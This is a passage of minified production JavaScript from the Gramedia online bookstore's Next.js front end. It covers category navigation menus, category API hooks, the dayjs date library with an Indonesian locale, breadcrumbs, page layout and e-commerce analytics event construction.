bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(85910),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-d7469d42501f4952.js
body_size: 15452
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="249b3c87-6dfd-4918-8ef4-bbba860138a5",t._sentryDebugIdIdentifier="sentry-dbid-249b3c87-6dfd-4918-8ef4-bbba860138a5")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",l="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof _||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(l){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[l]||String(l||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=y,b.i=h,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==l},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var l=this,c=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(l.$u?Date.UTC(l.$y,e,t):new Date(l.$y,e,t),l);return c?n:n.endOf("day")},v=function(t,e){return b.w(l.toDate()[t].apply(l.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),l)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(c?h-_:h+(6-_),m);case"day":case s:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var l,c=b.p(i),d="set"+(this.$u?"UTC":""),f=((l={}).day=d+"Date",l[s]=d+"Date",l[o]=d+"Month",l[a]=d+"FullYear",l[r]=d+"Hours",l[n]=d+"Minutes",l[e]=d+"Seconds",l[t]=d+"Milliseconds",l)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,l=this;t=Number(t);var c=b.p(u),d=function(e){var n=g(l);return b.w(n.date(n.date()+Math.round(e*t)),l)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[c]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,l){var c,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return b.m(d,v)};switch(f){case a:c=h()/12;break;case o:c=h();break;case u:c=h()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return l?c:b.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:l,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!l&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",l&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:l=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:l,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!l&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return l},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),l=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:I,itemList:T,quantity:N,index:L,courier:Z,courierService:H}=t,C={item_id:null!==(e=I.sku)&&void 0!==e?e:"",item_name:null!==(n=I.title)&&void 0!==n?n:"",item_brand:null!==(o=I.author)&&void 0!==o?o:"none",item_variant:null!==(u=I.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=I.list_id)&&void 0!==a?a:null==T?void 0:T.id)&&void 0!==s?s:"",item_list_name:null!==(c=null!==(l=I.list_name)&&void 0!==l?l:null==T?void 0:T.name)&&void 0!==c?c:"",base_price:null!==(d=I.slice_price)&&void 0!==d?d:0,price:null!==(f=I.final_price)&&void 0!==f?f:0,discount:(null!==(v=I.slice_price)&&void 0!==v?v:0)-(null!==(p=I.final_price)&&void 0!==p?p:0),value:null!==(m=I.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=I.isbn)&&void 0!==h?h:"",affiliation:null!==(y=I.store_name)&&void 0!==y?y:"",id:null!==(g=I.sku)&&void 0!==g?g:"",content_id:null!==(b=I.sku)&&void 0!==b?b:"",content_name:null!==(_=I.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=I.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&L&&(C.index=L,C.coupon=null!==(x=I.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&I.quantity&&(C.quantity=null!==(k=I.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&N&&(C.quantity=N),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",C.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(C.num_items=null!==(O=I.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=I.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:I}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(t=I.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:null===(e=I.category)||void 0===e?void 0:e.title}),(null==I?void 0:null===(n=I.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(s=I.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==I?void 0:null===(c=I.category)||void 0===c?void 0:null===(l=c.subcategory)||void 0===l?void 0:l.title}),(null==I?void 0:null===(f=I.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(m=I.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==I?void 0:null===(g=I.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==I?void 0:null===(w=I.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(M=I.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==I?void 0:null===(j=I.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:I.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),l=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,l.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,l.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:l}=(0,r.useRouter)(),{productDetailSlug:c}=l,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!y){var e,n,r,i,o,a,s,l;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(l=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:l.length)||l.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 